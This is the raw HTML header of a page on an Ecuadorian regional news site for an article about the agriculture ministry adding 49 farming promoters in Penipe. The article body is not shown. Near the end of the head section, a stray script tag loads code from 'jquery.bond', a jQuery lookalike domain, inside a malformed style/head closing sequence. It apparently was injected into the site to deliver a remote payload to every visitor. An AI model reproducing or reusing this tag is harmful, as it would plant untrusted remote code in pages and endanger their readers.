<link rel="amphtml" href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e175ab82b7";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/cantones/",
                    "name": "Cantones"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/",
                    "name": "MAG, incorporó 49 promotores agropecuarios en Penipe"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-11928 single-format-standard td-standard-pack mag-incorporo-49-promotores-agropecuarios-en-penipe global-block-template-1 td-gadgets wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Mar, 20 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cantones" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/cantones/">Cantones</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MAG, incorporó 49 promotores agropecuarios en Penipe</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11928" class="post-11928 post type-post status-publish format-standard has-post-thumbnail category-cantones category-emprendimientos category-noticias" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/cantones/">Cantones</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MAG, incorporó 49 promotores agropecuarios en Penipe</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T16:18:13+00:00" >noviembre 12, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/mag-incorporo-49-promotores-agropecuarios-en-penipe/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11928">997</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
